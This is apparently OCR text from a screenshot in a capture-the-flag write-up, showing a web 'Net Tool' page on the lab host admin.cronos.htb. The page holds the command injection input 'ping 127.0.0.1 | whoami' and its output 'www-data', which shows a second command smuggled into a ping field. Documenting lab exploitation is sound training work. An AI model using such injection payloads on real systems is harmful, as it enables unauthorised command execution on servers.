 Not secure | admin.cronos.htb/welcome.php
Apps Debian.org Latest News Help Example syntax... GT
Net Tool v0.1
ping 127.0.0.1 | whoami Execute!
www-data
Sign Out